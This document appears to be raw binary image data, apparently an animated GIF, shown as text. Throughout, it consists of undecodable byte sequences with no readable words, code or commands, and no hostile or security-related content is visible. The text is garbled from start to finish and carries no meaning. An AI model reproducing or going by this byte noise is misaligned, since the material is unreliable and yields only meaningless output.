n��hC(���Th�-J�%�\�8V���R�<Kϲ:SR Cأ���ʩ5}��!?�4�P�DR��&���?�:��6�Qm�	��|���<�HA���hgKe��qT #i�j%��U�<j�w�Ϣ��h���O�� �q�}��J&eU��Ҳ�5/�P�!j���ڠ��h��|�I&Z����hYP�55��X��x#MSӈwd��WΊv5h]!���P��I'E+� y}z!\+S�W{�o7)@�c�>�do��ÔP�'bo�j�T��M�-b�dl�R��*ԋ�K]��× 4��e��iU�9��y&���Z ?�`������B�a٨��[� $jH7�����18���c_Y����_�����	ע	���|l�,�fw��G��k���F����	�X�^��ej������m�cH��w�~ۥiR�ˋ]b:����� ��	�մzά�;�kY���r�5
{�ױ���nx$�!��}R�8�s:����SH��'��߄l\A�p%�|�!�a�;\�j�q��j�/ɁO%/�@� �����1�_N�76w�u�1]k�v�h�n*�*�@fC"��byM�|��<+.�o(.��dB!�l�&Z�K�gq�w�!���5TlE3 �))$,�	��FE�43�"��}Ԑ2�B^c��hk9�@���$"�#�k���=�0����Y��Ha�q$I
#-�r'XeL�	��Bh5�t�ш�N7?�58�
X�r����n	Њ�rhJ�"+��%��lHC+a��r��k>j�����rR�����h��n&��
>�ρ��1H'��*��4U�py7=�G�\���Ll%T���	�(�A�}�"�O�;�:�7Ȼ�#�;�?���0'����Q�wQ}J�E�ϡ&�,�4�0�)�伇!Ka
!�i��G%^0��k�5'#E�|�0���P��G�ԥXiS1����#>�t�?�*:�1� <b�N��C;VEp�[�v��08�8�Ҧ�ir���Mڄ^�R��4&2:U�{$�TE97�"Q�!�fr�%���,��B�Ŀ"J��Kb/u��M2m3�+��z@>��r����DH��V��l�b(�M�V ,|U �wueM�*/�'9J�����rߠU\�� }B&Cڤ���	�%۷�o"%�dE��N��_g�ݶg!��HD���ΧF9���ȸT��w��S�&��2�?1���=ȑ�d���@�dީ�y9�^���	�9�v��J��0h��>6g\�P�<,�!`Ѫ�`���t�%��`�!FU�����Qx#����b� ��!JL�մm�9�dRኩ�-����@�T�o����+-��6�����w#�T�"/I�x���?����D����<���6���@��c�$4-,>̚3�s�x�NO�dg�X��l�6Y�� �z�"�_���Fc� �	��;ʔ�g�C��*� q¢wx��ol@�*x���S�@��,�zU�	�^=9V�,�cC�a����V�3a�{�RlMp;h���W����r~��ū}��6�d�OPq&0n�~�ȃjҪ��[g#Tb�{X�P`� �a���I��M���2u�����n@�o����p��l.���V�9��a,0��� ���M^��7���l��tO�T�4f�;ܑ�,�kX�FDf��o
ud_��Mk�P�Ŵ]^q�� �IЅEw��q�M���;���p��,혩�(���ӪD�{v�Gq�i�kZ�D���g�=_B��Z�����;'`v�k��_7�`v@j���>y�$Dj�	�I�E�^���;��->����<Y��-�w�!d-��D�hD�=q�\+��*��'��B�nѿ��V<󋒀#I����1t] �}x��,�s?��&a¼�ҽ4	��K@a�_c����/�p��0��؏�90 r<�[+]0;��.�<��@�3Au�>|��8?�I���:�K�����#��>O������
A�:����KB�=ރA'��$��A�
s�֓%�3<�s��@�Q+�Aʘ+%Ԑ%|�&t�'l������=\��3=��/���{c� ��73���	$��� ��{;7\DÈ������+�;9�э/܍�����6�3�˛	��5�;FLō���B��I������-T(�h9���t+�3�4�3?���&TEc�	GtD*�����+�4�c0��=�����?�CB��CB7IB�j�x�,9Ft|�8$����H�â���(�<T������P'��iK;Bt <D4�=s�tL����39���Č
L<j��o[�F��@����9���p$Ăt�,��cC�\D���ȫ��y��z��X��;�x<�Go,��;A�$@\Ʉ�Be��x��IT=�;<��I>�G�2�J�Ӽ�0�a4��3J	 !� � ,    � �	H����*\Ȱ�Ç#J�H���2бaâǏ C�I��G,d���Կ�t������ɛ8s�ܹ���n��/��[*;h�#矬:��,yI��@2xj�ʵ�W��
��u� Ӧ��L}���_�ʝK����e�a�q6ҿ$�ʴ�V`���*^�x+J���]*G��@�0h�UG5M��D_y#�UP��e�k9��
״�۸J[(T`��:^��u���ȓ�t��gs�Ι�p�P��?
V�2���f���?���w�C�7�1A�Yʪ�}���2g_�����5��y�	D sz��\s(QG�0z��-w��G�@n ���� zXA��DRe(rFp:`��M��2P 戜J�1HQA� {�%�@X��]5
(�D���D*P��X��(�w��X���U�ŅS��m�h!�qX�YZ���֥"=�Gdsu��^J�Л@h�c�l��(碶m����g��(֖d�T�]U����JZ��:��	5_�e$�Ѧ�`�b%*b� ��:Z���@�R��� &�)RŊ�lX�&C��F�U
�H����	TeE�AVv����Kt$�l�,�Ҷ�U�t�O
�ZTGbdK�>S�e���!��|A �G�HBP��9�B ���A]����w��&���?s�R@��?*�K�M���?{l3HR�!�@���!!��r�W��
�c�77�Q霆��@��	ݐ��\�������N�=R�T+d�@9;�����u�u����|O�����-u΄$�B>D�C�#�vߐ4��q��BR,.���̸A�G.zH�G������%�8���8�������~�c>��M|�ٞ������@����A��~8ԗ��y�S�|��z��C^}B^u�[��ꡃ����3w����;�,��U��=�������h.v�k �7��Q�V{\����U�{����g@��O~��G�8©�y�k��Ǻ�n��Ax��ڌu����Pw<�q�mP3�������.t ��l�1�� ������Rp��a�g��Ր���u��&d���Մ���)/�p��ȷBqm���v<��|C�
�'�1�����砈?��nx-l]���B&�v�<�Y0�� �#^Ԉǹ��{��`A4G�q�c����29C	���F��.Y�W:�r�ӟԾ�>RvВI�cX�9��]9��N7L�=N���:nvpsK��&��+Ns&L�")�z����ȳ聜д&:�G�͝	��[����u���h�|Ӭ��̯�}���
с����UۦI��΄����n"�wS$H�B������Z��>pz�g���A	�-��ʋ��,��%� lcG��1��o���f�A�R����>������#B���PIag� �	��@kr���j[e5���|x�?(M*z�u/]�^���f/����"�xB���j��b:��0��4�('K̃Ґ�uhF�z�8�4�$���̴���@�[�Y��9L�P*	7H�͕���UJ!* �@�P���6��:���FĻ	��A2��PW[�-�R@[�2������Lm�V��k���i�{� �d�G`� ��$$A�Q�yY6 8NA���#��8pB컂_Xm��*�#���q���d�+(H��U������A�?���8�5����a'���z�3X�ǋ�q���&�x Z�qn\�#ϗ���?qe,c��0�!�acd��]�d�X�	�?*p)�a�n���l���`~@��e�� x��@
��\)�=�s}�L��9����L�dڿ��B`��8�"H�{i�����@1b�a�ױ�R�`� {τ�4��b�>�����9��!B&�� d�6�B�m�[�����ix8�GVH�bmM����!��|g���6H�B���:��A���=���B�Ԣ �5ēSb�d:�t�N5C>n���y�)v��-�#?�#����^$d�%�4E>�x�\<�0�1L�r��"��@���7���AZm�}+�D�?�~u%� �:ؽ0u�x���:�/�����?�^/P� ���knu����c���Ґ�����x��$Q/��+?����7�;��cgV�Y�$a��G����a{/��w֓G��.	��x�#��Ӏ�G�Nu��>9Z���m���.?r���ӥ���ϥ�ض�1u/�ﳷ>�c`�����o��ſ��g������?����lg�W�O����<!u��~�wէ]r�v�7��q�$!v��Q7��h���sD�ȁrRW�"�(��x'-�{+�+�/(*R'v!8�WR�*��,ȃ�r�>��g�A�!��EH��D�� B}焁g�R*�G�wawU�d�q��Kx�]h�e�x؂g�!������t�ׄn�8���u��|؇~�����8��X��x��������؈�������8��X��x��������؉������8��X��x��������؊������8��X��x��������؋������8��X��x�Ș�ʸ��،������8��X��x�ؘ�ڸ��؍���+X6!�0
~�������0������ n���x� 
����3� ���������P����
����������P���� �h�"Y����� �����q� ��	��Y	��9)�9))��h�y�@Y*y�)���K	KɔL���RY��� �S�W)Y)M	xi�8��#	������H� p� � �*9�+��Pٔz�SٕT�\���ַ�:��;����
��A� ���&��.����OYVٕ�����I��)~	)��i���i)��x��x�wI��`�i����ɗ}y�Z����ɕ¹|�y�����	�A��� �E�ҩ��x��p����Pə����y��i��ɓ�阑���I��)�x��	��ɒ.��N���	����I��i��Y��I��I�� �Y�vy�
�y����}ٙ����)�iӘ�9��@�����!��y�ڜD��%٠�9������������� �6�i�ɖj��y��y�g���@	�����Y��ɒ�I��9�Xy�����Y0��`z�Cژ�a��i��ɘBʢk�����3*�oY������ٟ;��4$��Y�����9��ɖ�ٚ����j��)�+���9�N��I�\��{*�ڥ3�a��q�<����JJ�	�:��z�j�Zz�A�ڧM��c*�DJ����ʩ��	�	�����sy�SZ��ڝ�闵ꕷ�7�����M`�!��8IE����Aa����٪,��T*�uڔ������/p �������@������{����;�:�ʫ$��Z�M0�8Ij��7�����J���u	��"T���Z�܉��Z=��(;/����*B�p ;/������7��"��Z��j����0������*�*���A	��P�� �
��z�w���i��
�:���|P��	���S�[��`���0��`��Y�Q�C:$�
�"+�M��A٢����)�K.I�uj�����@�/��J
A�DK�k�{��K�
�+�U��˜��?�
$��
��%;�������˯�� �ڢI�M`��9�IY��:U��<�;��{��A��k�������Z� ��A&��q �����!��Kں�����ʒL��ʔ7������)�{� q����
�p�
�
,{p�;��=��L9��J���������ː��4�� �A����+�p	��z�9���ʡA�� �F۴��*|�ƥ���;���{�Q���[�F�ġ�0��K~0���,�lĺ�"	��s��#���ڝ��;*���{���P@� ����,���{@�	��j�
(@�6��A�DL�ʫ`��0��0� f���l�ʩ��^���
} k+`l����ʳ-\�@	�i\�p r��||�;쿌������~�cʘ`*�a��:�j`��!�k�����y�����ٯ����%{����:�}p ���K/ ��\K�����*]���!������l������U����t;���;��h���\�Fݶ�[�P��� q �`�~���I���9Lg,j� д{���a��0�Jۯ���om�h��
��%=�`n+�����ͻ�Ѹ��Y�u �Y��L���"M���7̼�����
6;��S�ҥ<��ʤ} �Q�I�L��|����~��B-%�")�0=0�R������M����p���p=/-�H,������{����{Y!��"!�� �|�GI��)����_ɧ���|������ ��-ħM�Pk�:�#�ܫM������<���:�[��C��y�u����^�ޑmٖ�-/Pɒ*�5Z�&\���Л
|@���:�0�4n����6�+��,�-�#�c�׫�׮��ݭ���Ō�@�0��X�����0����Z��ͧ�	�\��$}��z�N����+����Q����{K����������d�������̵}�蘐�\�*+ߚ�Ű)�*�6���������ɕ�����鼰�r>�-�4n�������u����&�|���Lٵ>A.���E~�&j�I���]� �������(�f���`�T��\*��*�l�2��N���y찾�x,�eN�3MӁ^��^AM�/N����հ������H�j����Y����­�]
����F�����k������^һL��	!���n����������J��<�Y�,PՏ���+�sL���!��>��@��*tKx~�hK���)��`=ьN�w9�<��X���٩�@��K�{��	�ֆ��q�"��#��eI�=�������Ѿ�Y���������*������-���9�辱[����㎬��n�d����� ˞��y�ڼŅ��Km�,�I�0��ٔ�X�Ѥ9��N�����{�
��(P�|n��0�+�8��Q��׵��:�I���n��<�������~��a	��ߛ}*�|��n��� |��+����Q��l�W� ��>\hp�A�N�X�"/^�2f���c�u�����!W݉�g��T]�3�r�G�-��K�3�<�$Zֿ��D�����.��vQ����իV�f}�'h����@�`A���|q�kA>�(W���F�j��Y�sq�������t���)'�4���5��p53r�̈6I��_�}��4T�(RXJ�N�Zp�������EKw�=�� ���Ŵb?�B���\��R(��CW�u?�AH��R�9?�S��Ԥ�l�fA��!v���2X��5��eZ��T`괂zJ
��(�M�o�m��x{���R븊�z���H^�/��ޢ�"ߢHT<�`���(Ǝ�X�оjϠ��QŤ�Hr���^Z��H#����'��M6�h����v�-�;z�$�ǂ�("N,��s�:�
�@3�P�lN�h�h��\ME�K轎�(�H����L�E���	���#�,
J�2�-��L(7�|Ӫ/?B�;@!jSME���/VQpu">h�#>�+U�])jTJ弉(p�"�"��XM��&�I��c05p�Mg�j�O����D�Dh'�@Ą>�̳>8��z�;:+"����5�B���׎(�,���1��Q�I];pJN�m��t�*Jwm������܊^X�D�D��t)"��R#\}���$wS֣&ZN(&��Tv�}ej4�N�G��h��װ�"m�PB�&��X��.k����=�v���Z���,�Ѡ9;�0��U�^��Y4�}&�`�	�u ����9���w:m�'�lzJ����)n�uˎ�:ns�hI���-�F�w�n��=Tټ�����Ev�6�oF�_ڵ���-�L���A�������°��37��ԣ�~����,�2l#��]#č�t�v:S+���,K����~ߣ橷���;����|^�N|��V�"%ȡObR��U$T<���,��?f�<�c������ڍ�v��8%�0p[*t����>�L1�S�mxÏ\�u�ۛ� B ��(jM�zw£�p���X��eA��P�e#YpxE,D�}�2�uq�CM��r��5�w�����V�,qIt5�_c�:fQ����w�= �1��i�P��49-)���m�X��9�]%cx���Q���ߺ��/$�!`�H>(����i�8Bqy��%ǒ�M撓7� yH&�$��
�D�/�-<^�b8I��򖺤&���ś�iO�a"O��!�@��$�m���-��<����p"��^�yO������a�~���0�a��E�����=��J,����L&���!��y����o�� 7蟢Q�D)�?T	�ȥ��݂�)�Fs���'Fmګ^�3�A��Nx���R��BQ���5���q�XnIKy��8V�HEoz��t2Y�g�g!Ҁ	0�I���<�}|�3�S�>���j]��G�z��$Q����T�G������'6��p�$<m�ǳ���	 !� � ,    � �	H����*\Ȱ�Ç#J�H���$KLY�ȱ�Ǐ C�|�a�H����A�"6a��I��͛ ϰc�P��?�i���K��dI@ 8�J�Ju�����ӊ�@�A����T������ʶ�[����������p��/B���%���_�%,e�3���ǐ?ʕ���^���Sol�@��k%p ��F^ͺuC�r���5!2���*�g���P뺸�����W�"�zy�Lz�)q�سK��"nw��	z��'���[���ЫC�g�
Uh�O_d��߯�<���r�B�h�t8��j�5�`fs�5�?�)��?�Ux�@Yp5Kxݦ�"^��@f1�VS�1���0$�A.`��W%	�f�)P�V졸+
9#1&i�swa!A�	���q��?옧H���R؏&���Jt,ҘA*"���䛬ť ^���@Tb(a��#�]UF쉉�hN=��jZ��(��m�F�P�5�x6�i���	�E�\�@�EȷԊ1�nR�*�[��"u�:׌x^�kA�Thh���@���R�+���w��m9��e R�,���IB����BA�6�.Nud�Ϗ����-?
T�Q홁�ZO-(���:ˮk�G�� ������@�P�gD��2�O$G-�	��,�c�ƹ1�P�2P5�OǏ�`�j� C��
��?Ɏ,�Ec4yq-A�|Uʿ)'w�VBp����\[d����O)sl�E���c� L	�+Cct�������!E�!�?w<$�����dQW,qZ�x���ߘ;48AK�7����A�}�؎���?��*�������9B�wT�@0�{*_�0���P�t{�~7��@�#�C���w�����w���'��A���� 8�ӷ����{4>��o������=��g���A_�x��À����g>�	�p�[�@އ�����$�&$w��^��>�e��&$���g�
V/w�!�v�?���8T��7����1������.{��s�Cۍ�pѻ`C��υF�����D�-���vÂ`O}�#��WD5V�]�^� 2��\�`����CL��ؽ򵐁�;��:{Z����>Bopɳ�'C2.����	�@nђ���9�Q1�ID��>)IJ�������8Gµrp�|��&��E�0��d_.i�A2��ytT�CHa�с�<�21W��rsuT��yDS�/��Sd
�Y��u3��$�}��bNow��:�y�0�!πclBEa�1}D(:��z�s<�����1"4��+h�3��"�0=)8N�s��3"3��{��� ��i�.$���=!yL.��`
��ܕt��ThiY����%�@:J�s��(<���!vr{qi%�j0q�L�ˉ�4�%�д�Bp"�%|�2�*ר"t�#=�A�JOc���|+cU��O��Ф��&	#Y=H"vhS�j�r��qJ�h,�a��6���^�4K�a�s���Sx5��N�i�ZRΔ�F��5I��Q�BT���Hq�Ō�'��\5,�a� ��\�P� �j.���a��  �T��D�Q�wś$%ZwDa��:�� ��/�0�l�+!N`�@�%��m (�G�m[��:��u��@��0�� ����1�FT��y��#���b�EH�!b�` ?��@�P�lT�(q��^��I�
�������e[�D���N��*��%gC �8���5Y��1�1V0�my>l>�@�L�3�y�����h��w�ے�<�1/���$-�B���j.r�܃8����U �D��G��уF����3�rdHA�ɳ��iS�$h��bhb��h���	��b�y f���g���v�b=c[����M���Y��k�� Ϟ5�g��v���4�! ��x��j�1�a�5oz�j�FGH�j!�ޓ����̑v���"��l�I�{"��c|R	���?��@�ȪO�,=���h9C`�b����4���q��d*��� :�!E�9�n�Ǩ���D���[=ItVv�!ҋZ����AN��S��7E������2�����J�Eݝ�v�'��{�H.�~��ע�w7��D�����Ǽ�%��b$�#��kQt��G� Q��1_�Л9C�<�s���d��q����Kd�Q}�_����^"e�|��^v����Q����m�8�ɋ׼�#}�(��y���Co��c��φ/�����w�1�am�ǹ-�@l�� ���J�Ap�FO' ;�|	�y��|�G���r�'6��a-Ɓqv �y �(�Ra�  �Pz�kX�����z�G{ e&�.��<'�`o5`��;0���v˧v�׃T��Q5�sI�xf��"(����^75p�Y�b� �Ax��v^�.V��rh���5hhyl(x$؆��hXcXe����7�}H|~(��(;�nW���G��b��5��F����}\7%������:����8�$y��|��� щ�h��灑���d7~9c�ǀ�HC8p����|5X��ȁe؄
q��h�؉4h
8�h�wHv}l��a���x�(؎����hu8�a{��#���{���K(��X��|����'��Xy؉����7�yLh�/�b���ؠ�A{�W}��Aؠq�������(��$��"0��3	z�;�y����?Y:ɒD��\�E-��Ȓ5qw�הQP)�X��h'�A�]H�h��X)zO���g��H�H�Q� �h����4A�
Ɇ%��p�+	�>�ٷx`���?Xv��)	��L�����I�I�P���	A��(Y��lљ�	�2H����P�j���9��Y��I�}�Y)�9��Љ�8��Ț��Q!��Ɏ�-��v��l���}⧆NF��
��`������x�q��h��vH�l���G���;I�������)���~����Ǘ��-阤��0��Й��g�i�1�
�٘�ٟZ*�0w��G	��i�!Z�84���&*0�+�vɡ/�:�6��6��:��<ڣ>��@�B:�DZ�Fz�H��J��LڤN��P�R:�TZ�Vz�X��Z��\ڥ^��`�b:�dZ�fz�h��j��lڦn��p�r:�tZ�vz�x��z��|ڧ~����m�	N�Zp,�#� �� ���J����	pn0
��
��$������:����
�p����0������@��
���A�	��j��ګ�j�J	 �
w�Ъ��1��J����@��z���������	p�����j� ���
�
����Ю���:����Z�X����*�Z��꫾��*��k	 ��������ڮ���������A�ׯ�J��*��J�����ۺ�	Э	��
뭆p3;�����*���;���@A˱
�������5\`�MK�*�#��� +�˭�:��`�蚳�*�;k�?��K�'����T[�&;�ꫵڲ� ��ڰ0�_k�c��k�[k;�>[��I��J���A�KR��-��
����
�: ��TK�X+���[��ڭ���+���=���l��a�����{����*����j��{��]�/۰��7;���=;�����۸�������� ��񫾻����:��[��Q��{��K�w� ���ʵ�{����1���Z��k�<[����+���+�J� �%��[�����:��:�Ѫ��˼z�,�2{�;�k�\����|�	�a��#�ڷ*;��+�;����*�u�Y믫k�#̿��ԛ³[������2|��$-��ɪ�,��KĬ����rK�l��ګ˲��6;�k��{�?��	��V<��������ڲ������?<�����<�]|�{�\����`��7���p�Pl��K�U<�K���{�Ỵ���(��w�Ū+����;�>��zK��
�*+�3+���9����1��ULã��5\�����l�f|����@�пq ��@Vk�d\��<���`���Z{����ӫ��Ų[�s,�L}��@�v<�����{���ϕ+��<Y��*;���������	a[�u �z��
�������"��������*m[���4�ӘL�犽-\�K���LWLI=�/��e[{P�S]�@a'��X�
�LQ��
���ܾ>�����ͺ��ŕ�ƥ��=��jp �Z��j��
��@dK�+l��;���Ҩ�
m۽㻴�����
�������
��
��j@��Ū\�v�������-� �q�Я������-���˫�������{��m�Q���J�F}�A���˭`�A9�,]{�
ѭ��<�=��f��!+����-������| ��+Maj-�L�[�x} ������~����N,�@-��E��	A�����
A5̻����,{��ū]��ЩP�����̺�Mп/��=��a�j�1��"-�ӫ�2��1;�����|����=`��ݍ��@tj]�a�_-�Q���l<������ʩ�����<M`�	�޷z��MaN�j@X;��� .�1������B-�{��q �l� ���{��	�q��MU��0���1�*�c��f�W�
缪3,~���FL�*��ϛ @��.��γ�[�������A�k��[�2M��&=On���anڒn�`��\��]�����)�����߲-m�w��1�M0������������^�F^���/��Ů?��ێ�ؒm� ��٩ ������ۺ�l����W~�0�2��6.%��Qа��7�
d�-�@N�o�ޖ�������N��ԇm�q /��a��Ͻ�|����� ��,�CL������>i����
�.��.���~�؜��
�lm����/P�b[����˭�_/�\� �@�vo��m�f�������2]���0���a?�M�pޭz�p &������*�һ��J�/@�F����ட�Q�8o� ���A��m+� �����`�A��������
�����ָ
�y=����]�4^^�{�K��n����?�����|�����X��A?����B���=,x���jZ\�O�B�!6����I^� 0ْ׾���K@3AC���������%T��(@�� ��6l(��i*
(�����A��Ve�ԬA
cφ$������N�?yK�Z��ӭ��������*�&�LW�"O����I�)H@���7լ��П?}j��?]]?�BJ�"��]�Т���?�Q�M5�?5���U�������ٙ3=��.�3����+��D��
+�(��:��~x�޾@�~"��V���!��@3��Ն2j��������ށ���h9N���p+��#���J>rN �X�<�0�n���r��KL0�ʱ��K�u�ZH!5�RR��Xr�&~|);mP �T˲��\+H�~�<��0��MC��<.93{[���R�΂뼢��,��:�f�QƷ�-�� �����rŐ�Ի�H#�ȕ��HϢ���XK�K�6�NU� 3Y���Ҋ>���#B׃��օ������LgT�67�ǐx��!HAr�<�(�[�+�$x�aJ��<� �RC05��E�KTUM�V���3�Tq��ԐvĊ�=˿����F�6�F�&�G�E��H�NJ�[n��բ'yI�rmKA��-j(��ԥ�C3�B���VO��*�;c{6t.fsTC�2�aW|	"��E�o�I�fu�T��]�N��ms9_�X�{t�6ҢaByf����gC���)\+�@�f7�z-�Q">D�*K��<��Ta��f�����=`�b�� p�`؃��L�e�X�����/hS�p���K[��䏗(+B	&�i���������qM|zgB���a��[@�,g�;)م�X�br�!�C�; �%]<�f"���	~].��R�/�6�!�Ax�9���,/��̦�Th%XsJ�ڴw�*F���������P�v~		��D$�<EQ�h�C�o	�$��X����5%S��R�*]P���@�!���� �	�g��yH!����d����t���0�QmRA_�"ƕ�lJ#M�Ȥ��7�3�ڋ����|F�����C �BkǓ����z��Uكt$��N����T�t�HP9Z�C��1c�σti�<�q ��#c>��bFV
d|���֑�Nɣ4���1
T�ˏălTvL�
g�b^3�H阯���UE2��Y�bR9
�b�xF5hF
IfK�,�7�T숄^iB��G x6�RoI^*�⻛(��	&��?�26���Yf�:Q� J���fU���f�[Q�ע�]�[�J�ǶCe99���!���LB�bH:V�~��瀂��>
�d^R�?� ǖQ��{��6�4ʱI�@�Fζ�p4t
��d��R$s�T��1y0��H3��\i^�����S]�᪖"򦃕�Č.�
�v9���DѴ�C�,�-�6�J;�ڔw���т��(E�4:��Z�T��O(���d�6�'������
����d�2����rœ�,�vC\duM���7�������R7y�4i��M�I*�jMkuXV�������@'Cl�z�r-�S���� �@*���Ď�,�H�oK�B�N��(	<��\���J��cg�42��e����A�{��*�yU�y����������_ۜ�{�D�o��BO��2ә���8�RNh�Ӑ,(�t�N�UaZ�,q���A�T�%��S^[����ǘ�[~RfN���昦*��Ӏ9^K�"3��<|��^W�s7{VgK��u;�sJow���D.�M��*��U�k��E�d&>Yra"�-m�����%L.�<��P��-�Ȏ���h	�;� �腴����W��a(oZ�g�ꮛ��N�Ӊ�4�F ���~�,�O��hť���~W�I�Z+Q-!�u�͢iow5�n�A:��ΐz�V2t���g����|�@�Mkg6�^�w��m�>������bB��.�ԨF4���CcR[��NS��Uin����8�lP�y �	M�-�w�4W�RP��G�)ۮ"�X4�q�o<����e8h��6)5��� ��J�j�6Hdg�_|�R�yջc��ܡ�ZA��҄J���@��
K<�׎u��Lu�����ֿ�eA�4'����y�Ǉ��@4^�e>&9���NV���b{��1���"��(�fٓ�r�Oۘf�3�g��ǧ��t�9	)�A��^8��N�E�>���6�3Sd�ҫ^��f}�a/C�*�!,v�� ��'�0�Q��S��Z�ٶu���}:_�\�w�~y����ev6ɮ[����NN�%�o�,  !� � ,    ,, � �	H����Z� ��	|�8t����/���c�ƎQM��`�'G��rq�C0���r���KpF��HϞ>�!#���CGV$9´鑥K�.���H� V�kۈI"���s��PKCpa8ȡ&�[	Qhh�E	Q�<�0:B��Cd9Y���'��v3fLZ˗瘘�ymZΚ9��l�����S�^�Z��4.�t��s[Ĩ1cG�9LvL��$J�.q�� FL18�H�3�P"$HՎ=;V���*�<�l� �Ϫ��9\�F `�	r����>��C��4ADm���$�AO��D�dpP!]<F`�j�f���F�fj�V≠a&Z���(�1���f#E�T�E,��K'
�g`q�-�RL�9�DN:E`�uEa�ev�!��z ��
�C�:��s�xDv	4�$o���[��I'�� ��	�m�5$���d�wd�AN �!if1����0�i%zZ��I�Yf�U6��cPv���Z����C�T��=�[EɑG�&�H�,�ҁ�)�s��t��E��w�rw�u�R�`%�ޮ��7��#oj��\( �B?���֞p%�睅�(�%kI
��FX���Yb��a�tq�f�������i�*�&iZ�V�� ���q���ئ�E=�6QDA�4$�wRq&M ��--t�L�B���C���v$8��T�}�!�p�Խ|��6�v��n������_[��z�	�v�i�!�%�d�SN�q#`��wI
�ƛa�K�Zia�YŤ�������ip�l|h�5�y�>��rn
��+�z4�H(0�s��-��!���i�mU�ymv� 0�7���+�Y~�$�:06�w�� _��E�j;>q�kݗ�Zlk`�% ����lX_D�)iJڶ�c��i4,���SQ�"�)�P�r������W[`��X�+^9�g�*<�:�n$�y�r��hI1�H��V����#x�6�1�#�����\�d����l;$���!�xщmj������N9NT\��� -�p�'�!��.���,b���V��=�c�_���8U�E�;��$h�K��%`�p�#�PDG��`F2�(g+�K�r��5�C8�Ia�f�&E "؆7�12p?�1	��  ��u!P�$�@�~I_�B��u�2�É��b�ۈ%o���X��F�erC#h8c�͘�D��g���,�"��ɏ^Ӓ	�n�z$�T�v1�upI�t���:��d0�o�	��O�D��@^ҋ^�v���2?P"۶@;��K�DM�LeJ-Q�RP�v���'&0$Q�9��-�k��9|Ac�t�ȇ̵L�5��Y��V��-1Tn$b�U�0cYG�ԑn��&�&mdǬ�dJ'\�	̵'�O�H�[����j�AY�O�4^�j��8�Ұ�Pg[��J�h.0���.�Q���D��І�&r���i&汕~o�*Z�n�mV�4�ʖ�#���I�f y���ut�JҩNY��N���NHp�
��B��a��������)M=�UzGl[�x"d�`E1��Ra��.A1�/]�(��F�Ք��CK1�8�Xfb�l�Ġ�ٱ�����:���s1S���تg��U5ל��Q�zK��q\����D�sJ�V�i�ڳ����D����+��_iR�)����� ����}��T��O���r{Q�*$�U�aV��M���V/������V�Se;[>0��0�IM4�6�)��!�K�?,g����q9�[:( ����n%JS����Ƀ�@
��J���.ѽ�z��2k'�叉m����� #: ʲ�r�Ր��D��E��Z�F��}�y >*(͗JN�Vw���eۏY�����-kr�]/�LW�hs A=/�5yc&��"��V	ׂ�s8p���a2��cUTƙz:ӛ�)��j�Ʊ1.D�^?8���t9�U�h%\+���G���n������f�%Yiẅ6I�_q2�~���)���]ם��a>�9��Tڴw'w����Ħ������'R�m̷���|��\g8�����q���c�+x������D�U�ۈ�5��㙋���4ɂ�A��iq����8a#R���RN������r���y*+��>��E��n q���A|m^�����\����4���?EV�G��A��W@��ʉж��M5a+�d�!����p���Wf��Z���v!�|e���;*^ΏK*�}вfW�0 "ߍ��eØ�v�~�E���[��O� 0F�_�	��W��*n�I>&�S����Q�p1 � ���#[�@	�.�aG��p?�`�2q�T�s��9�)�b3`�<rR3�rx�w��l1'y�V/
}�/4�}��g�jgs8��"��b�� S-~A�QX�5p�6LWSN�Y�E>SWO�m�"6��}�ri %	�_��W�f9��T�C�S�!|c�$�T V53��d��g\t�x'�r�sp/��rnq\xR~��YjqbJ�s��7��F��(C�&��i��t�Ez��16�8/�=V�tA���F��1���#B��$�!;
� k=�Gf�S�2�TfqhN�X3�@���|��a{'m�c�C��j�a'7�'���cV��J��?zҵcر��=+��P(!BS�3_�7��X��8,F��}�w�"s�fFೊ\(B��/��Mfv�v#:-�M5J��65��o�\@�r�7gȅ�*(b|�j��#�f{�X{�^��r���юka%�b0%B�1F��/��?)�"�1z�&u���G�=�u6��>0Ph����]4�2��4�E{�c�!4+C�M�q:�:(�_S�9P,_3���J0w�x�}yfj��w�7\T�.Avemm�/UKl#F�CO� 2>��j�Qo�������sW�]�d'�@�wrr���qՃ�!#��,��3��H̢
��� 8R:A�{f�Jro6J�2�(�
ȖV&6m���f�}4�}��fis��[���!�s=��D/&]��]��>!J�nyq��zK��z��K�YKG1�y�u���6���47���>�'E�P�v6�x1�,@C��91��[�"+maT/qA��9��ɩ$��Z̧���'�VP�Wgwv�F}w�]Kd>s�W�w	U� ّ�I�7��[���.sA'<�d�؃Q頨�=�v��9SJ�xnAWW�����}9�>�
�=��x�9@�-�����q��9an1�{�{@��&��)r*�-*�pm#��a8Zu�]+�W��]�٘��]�qw�UR%ryq6R<�[Js_�'j6Qy6��zp�pC�^��b�@���3�=��Z��nw���	�.�i��b�Q�����An�ҕ%�Pp	�{��z�T+o�΃��"�!����y�Wb~irx2���X�6"U>�!4�[�8��(ձ~�ɢl�r�J/Ζ���'X��v�{�s��2�:�K��P	h���0+20
n������p 
��KJ��`�`66W���;�N*{�1�Հ�e��$3A�
��A��j�-Z�Y}q6���O|�OC�������J+�����3�G��t"st��w�&W
<	���R���`�	q@
?�4�r '��k�k�2�2��� ;Kt�A+�p�PIh
ٺ;�p�8��� ��Mb'+E�$Y��pq�r,"�o���Ƕ��Pz)����#�JUtbuD�'������.��F0am9���rh�xr�b#m�ժ ���Ƚp���S��� &��? 40���Kй���K��K����p@�Q��� ���6g�l����NR���i9�J�݊��#-Q���o�z�K��I}Ș}u��6���aE6A�.}Vt�&o�:~��c~L(�bs��)xj (UG6�+6��:p��
���@����7�6b���'7V�2
8':� ����Hp��)QVL'	An:�IBPb�Քס�9��9~�+�#1f��5�n�}h�|ٹV�,���-����V�)�1��Rb�6�(�Jc���Frg�\7�J �C��#�<]����.g�i< ���=����h���P
��4�Z�h� � ��+�4�����'��x�l�:�^��$<��0��w�S���v�Lr�4J�,Py)�%w�+�O͹����W�a[��W�pV3I����<R�bc�E�l�a�pȖ�aE��c,��5���1����\�`�����	�n0����o���
rk��D�D3�ۅ�	JС]�M
h9�ҡ��~�!aD`(������7�n��;���}��5˛�oi�A��|��P,�=�e�}%Q��mX\�%���:6ÅV��|d���5����.C��( '��̹C-�Ŋ������J缳��@ہ,մ������/����D�L{�͑,��fi�j;2k��2�<q�R���Ϲőmb�9b��C��v�_��⍨����x}��nV�2�O%-�7z��D�5<�(`�� oy�[����;�"��!������a �=�Bk�L�@�۽���b�g�f���!���+U�GwDA/�+-rt�$�����r4��y���3L������},���>tD3D1w���Br(]u$G r�����_��}a����.I�
����l�t� �6��`�v�0(��� 
